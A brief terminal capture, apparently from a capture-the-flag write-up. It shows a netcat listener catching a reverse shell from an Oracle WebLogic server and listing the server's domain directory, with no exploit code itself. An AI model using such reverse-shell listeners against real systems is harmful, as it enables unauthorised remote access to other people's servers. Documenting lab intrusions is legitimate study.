 root@iZ2ze523gzqhybw82gi8jdZ:~/ctf/tools/frp# nc -lvnp 10005
Listening on 0.0.0.0 10005
Connection received on 1.13.161.197 43624
bash: no job control in this shell
[oracle@931d42ca33a9 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
pending
security
servers
startWebLogic.sh
tmp